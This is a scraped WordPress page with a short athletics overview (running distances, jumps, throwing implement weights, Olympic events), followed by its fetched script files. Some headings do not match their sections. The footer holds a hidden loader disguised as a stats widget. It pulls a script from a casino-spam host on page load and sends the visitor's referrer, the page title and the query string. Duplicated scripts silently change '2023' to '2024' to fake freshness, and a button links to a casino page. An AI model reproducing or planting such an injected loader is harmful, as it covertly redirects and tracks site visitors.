<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pdxneurosemantics.com/?p=15' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pdxneurosemantics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdxneurosemantics.com%2Fresultados_atletismo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pdxneurosemantics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdxneurosemantics.com%2Fresultados_atletismo%2F&#038;format=xml" />
<link rel="icon" href="https://pdxneurosemantics.com/wp-content/uploads/logos/cropped-logo-9694648-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pdxneurosemantics.com/wp-content/uploads/logos/cropped-logo-9694648-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pdxneurosemantics.com/wp-content/uploads/logos/cropped-logo-9694648-180x180.png" />
<meta name="msapplication-TileImage" content="https://pdxneurosemantics.com/wp-content/uploads/logos/cropped-logo-9694648-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-button {
    background-color: #4CAF50; 
    border: none;
    color: white;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 5px;
    transition: background-color 0.3s;
	margin-top: 20px; /*
}		</style>
		
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    </head>

<body class="wp-singular page-template-default page page-id-15 wp-custom-logo wp-theme-airi menuStyle2 menuNotContained sticky-header">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
<header id="masthead" class="site-header">
	
	<div class="container-fluid">
		<div class="row">
			<div class="site-branding col-md-4 col-sm-6 col-9">
				<a href="https://pdxneurosemantics.com/" class="custom-logo-link" rel="home"><img width="213" height="67" src="https://pdxneurosemantics.com/wp-content/uploads/logos/logo-9694648.png" class="custom-logo" alt="" decoding="async" /></a>			</div><!-- .site-branding -->

			<div class="header-mobile-menu col-md-8 col-sm-6 col-3">
				<button class="mobile-menu-toggle" aria-controls="primary-menu">
					<span class="mobile-menu-toggle_lines"></span>
					<span class="sr-only">Toggle mobile menu</span>
				</button>
			</div>
			
			<div class="d-flex justify-content-end col-md-8">
				<nav id="site-navigation" class="main-navigation">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-103"><a href="https://pdxneurosemantics.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://pdxneurosemantics.com/the-role-of-sports-in-human-life/">The role of sports</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://pdxneurosemantics.com/saludoalcalde/">Combination of workouts</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://pdxneurosemantics.com/robots/">Endurance in sports</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-104"><a href="https://pdxneurosemantics.com/resultados_atletismo/" aria-current="page">Athletics</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://pdxneurosemantics.com/resultados_natacion/">Swimming</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://pdxneurosemantics.com/resultados_judo/">Judo</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://pdxneurosemantics.com/resultados_baloncesto/">Basketball</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://pdxneurosemantics.com/resultados_ajedrez/">Chess</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="https://pdxneurosemantics.com/resultados_futbol/">Football</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://pdxneurosemantics.com/competencias/">Competencias</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://pdxneurosemantics.com/programacion_futbol/">Programming</a></li>
</ul>
</li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115"><a href="https://pdxneurosemantics.com/resultados_tenis/">Tennis</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://pdxneurosemantics.com/comite/">Sets</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://pdxneurosemantics.com/resultados_voleibol/">Volleyball</a></li>
</ul></div>				</nav><!-- #site-navigation -->

									<div class="header-search-wrapper d-none d-xl-flex">
				<div class="header-search-form">
					<form role="search" method="get" class="search-form" action="https://pdxneurosemantics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div>
				<div class="header-search">
					<div class="header-search-toggle"><a><i class="fas fa-search"></i></a></div>
				</div>
			</div>
							</div>

		</div>
	</div>

</header><!-- #masthead -->
	<div id="content" class="site-content">

	<div class="container"><div class="row">
	<div id="primary" class="content-area col-lg-8 col-md-12">
		<main id="main" class="site-main">

			
<article id="post-15" class="post-15 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Athletics</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>Types of athletics</h2>
<p>Let&#8217;s look at what sports are included in athletics. Race walking is an athletics discipline that differs from running in that the athlete must have constant foot contact with the ground. Race walking competitions are held on the track (10,000 m, 20,000 m, 30,000 m, 50,000 m) or highway (20,000 m and 50,000 m).<br />
race walking<br />
Running is one of the oldest sports for which official competition rules were approved, having been included in the program since the very first modern Olympic Games in 1896. Running in athletics is represented by the following types: sprint, middle-distance running, long-distance running, hurdling, relay race.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-17" src="https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-300x169.jpg" alt="" width="700" height="394" srcset="https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-300x169.jpg 300w, https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-1024x576.jpg 1024w, https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-768x432.jpg 768w, https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-1536x864.jpg 1536w, https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-2048x1152.jpg 2048w, https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-720x405.jpg 720w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Types of running in athletics:</p>
<ul>
<li>Short distance running (100 m, 200 m, 400 m), non-standard distances include 30 m, 60 m, 300 m.</li>
<li>Middle distance running (800 m, 1500 m, 3000 m), additionally 600, 1000, 1610 m (mile), 2000 m.</li>
<li>Long distance running (5000 m, 10000 m, 42195 m).</li>
<li>Obstacle course (steeplechase) 2000 m in the arena and 3000 m in the open stadium.</li>
<li>Hurdling (women &#8211; 100 m, men &#8211; 110 m, 400 m).</li>
<li>Relay race (4×100 meters, 4×400 meters).</li>
</ul>
<h2>Run</h2>
<ul>
<li>Jumps are divided into vertical (high jump and pole vault) and horizontal (long jump and triple jump).</li>
<li>The high jump is a discipline of athletics, which refers to vertical jumps of technical types. The jump consists of a run-up, preparation for take-off, take-off, crossing the bar and landing.</li>
<li>Pole vault is a technical discipline that refers to vertical jumps. In this jump, the athlete needs to go over the bar (without knocking it over) using an athletics pole.</li>
<li>Long jump refers to horizontal jumps and requires sprinting qualities and jumping ability from athletes.<br />
A triple jump consists of a run-up, three alternating jumps and a landing.<br />
pole vaulting</li>
<li>Throwing is an exercise for athletes that requires &#8220;explosive&#8221; muscular effort. The goal in this event is to move the projectile to the maximum distance from the athlete.</li>
</ul>
<p style="text-align: center;"><a class="custom-button" href="https://pdxneurosemantics.com/go-casino/">GET more info</a></p>
<p>Types of throwing in athletics:</p>
<p>&#8211; Throwing a grenade or ball, grenade weight &#8211; 700 g for men, women and middle-aged boys throw a grenade weighing 500 g. Balls have a weight of 155-160 g.<br />
&#8211; Shot put, the male shot weighs 7.260 kg, and the female one weighs 4 kg.<br />
&#8211; Hammer throw, the male hammer weighs 7.260 kg and the female hammer 4 kg.<br />
&#8211; Discus throw, men&#8217;s disc weighs 2 kg, women&#8217;s &#8211; 1 kg.<br />
&#8211; Javelin-throwing. The male spear weighs 800 g and has a length of 260-270 cm, the female spear, respectively, 600 g and 220-230 cm.</p>
<p><img decoding="async" class="aligncenter wp-image-19 size-full" src="https://pdxneurosemantics.com/wp-content/uploads/2022/10/Athletics.jpg" alt="" width="700" height="400" srcset="https://pdxneurosemantics.com/wp-content/uploads/2022/10/Athletics.jpg 700w, https://pdxneurosemantics.com/wp-content/uploads/2022/10/Athletics-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2>Discus throw</h2>
<p>All-around is a sports discipline that includes competitions in several disciplines of the same or different sports.<br />
To date, the program of the Olympic Games includes 24 events for men and 23 events for women.<br />
Athletes compete in:<br />
&#8211; running 100, 200, 400, 800, 1500, 5000 and 10,000 meters,<br />
&#8211; marathon run (42.195 km),<br />
&#8211; 110 m hurdles (for women 100 m),<br />
&#8211; 400 m run,<br />
&#8211; steeplechase &#8211; 3000 m hurdles run,<br />
&#8211; race walking for 20 and 50 km (men only),<br />
&#8211; high jump<br />
&#8211; pole vault,<br />
&#8211; long jump<br />
&#8211; triple jump<br />
&#8211; shot put,<br />
&#8211; discus throwing<br />
&#8211; hammer throw<br />
&#8211; all-around javelin throwing &#8211; decathlon for men and heptathlon &#8211; for women,<br />
&#8211; relay races 4 x 100 and 4 x 400 meters.</p>
<p>Cyclic types of athletics include: walking, sprinting, running for medium and long distances. The technical types of athletics include: throwing, vertical and horizontal jumps.</p>
	</div><!-- .entry-content -->

	</article><!-- #post-15 -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	</div></div>
	
	
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="row">
					
	<div class="site-info col-md-12">
	    2025 © Copyright. All rights reserved.
	</div><!-- .site-info -->
	
				</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/airi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pdxneurosemantics.com/wp-content/themes/airi/js/vendor/skip-link-focus-fix.js?ver=20151215" id="airi-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pdxneurosemantics.com/wp-content/themes/airi/js/vendor/scripts.js?ver=20180223" id="airi-scripts-js"></script>
<script type="text/javascript" src="https://pdxneurosemantics.com/wp-content/themes/airi/js/custom/custom.min.js?ver=20181017" id="airi-main-js"></script>
<!-- start statsapi --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#statsapi').load("/js/stats-api.js");});</script><div id="statsapi"></div><!-- end statsapi -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb13e06fbb4e454e9a39e1f66ef26b81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pdxneurosemantics.com/wp-content/themes/airi/js/custom/custom.min.js?ver=20181017
body_size: 371
content:
!function(e){function i(){if(matchMedia("only screen and (min-width: 1200px)").matches){e(".menuStyle1.sticky-header:not(.admin-bar) .site-header, .menuStyle2.sticky-header:not(.admin-bar) .site-header").sticky({topSpacing:0,responsiveWidth:!0}),e(".menuStyle1.sticky-header.admin-bar .site-header, .menuStyle2.sticky-header.admin-bar .site-header").sticky({topSpacing:32,responsiveWidth:!0}),e(".menuStyle4.sticky-header .main-navigation").sticky({topSpacing:15,responsiveWidth:!0}),e(".menuStyle3.sticky-header.admin-bar .bottom-bar").sticky({topSpacing:32,responsiveWidth:!0}),e(".menuStyle3.sticky-header:not(.admin-bar) .bottom-bar").sticky({topSpacing:0,responsiveWidth:!0}),e(".menuStyle5.sticky-header.admin-bar .site-header").sticky({topSpacing:32,responsiveWidth:!0}),e(".menuStyle5.sticky-header:not(.admin-bar) .site-header").sticky({topSpacing:0,responsiveWidth:!0}),e(".menuStyle6.sticky-header.admin-bar .site-header").sticky({topSpacing:32,responsiveWidth:!0}),e(".menuStyle6.sticky-header:not(.admin-bar) .site-header").sticky({topSpacing:0,responsiveWidth:!0});var i=e(".main-navigation").outerHeight();e(".menuStyle4 #site-navigation-sticky-wrapper, .menuStyle4 .main-navigation").css("margin-bottom",-(i/2+30));var t=e(".site-header").outerHeight();e("#masthead-sticky-wrapper").css("min-height",t),$window=e(window),$window.scroll(function(){$window.scrollTop()<=0?e(".menuStyle1 .sticky-wrapper").removeClass("is-sticky"):e(".menuStyle1 .sticky-wrapper").addClass("is-sticky")})}else e(".sticky-header .site-header, .sticky-header .main-navigation, .sticky-header .bottom-bar").unstick()}i(),e(window).on("resize",i)}(jQuery),function(e){e(".site-header").on("click",".mobile-menu-toggle",function(i){i.preventDefault(),e("body").toggleClass("mobile-menu-active")}),e(".main-navigation").on("click","li a",function(i){e("body").hasClass("mobile-menu-active")&&e("body").removeClass("mobile-menu-active")}),e(".main-navigation").find("li:has(ul)").children("a").after('<span class="subnav-toggle"></span>'),e(".main-navigation").on("click",".subnav-toggle",function(i){i.preventDefault(),e(this).toggleClass("open").next(".sub-menu, .children").slideToggle()})}(jQuery),function(e){e(window).on("load resize",function(){if(e(".site-header").length){var i=e(".site-header").outerHeight();if(matchMedia("(max-width: 1199px)").matches)if(e("#wpadminbar").length){var t=e("#wpadminbar").outerHeight();e(".main-navigation").css("top",i+t-1)}else e(".main-navigation").css("top",i-1);else e(".main-navigation").css("top","auto")}})}(jQuery),function(e){var i=e(".header-search-toggle");i.length&&i.on("click",function(){e(".header-search-form").slideToggle()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://pdxneurosemantics.com/js/stats-api.js
body_size: 327
content:
<span id="937d0e1d-6c2d-171d-8670-cec767fe4a5b"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=937d0e1d-6c2d-171d-8670-cec767fe4a5b&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+''.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>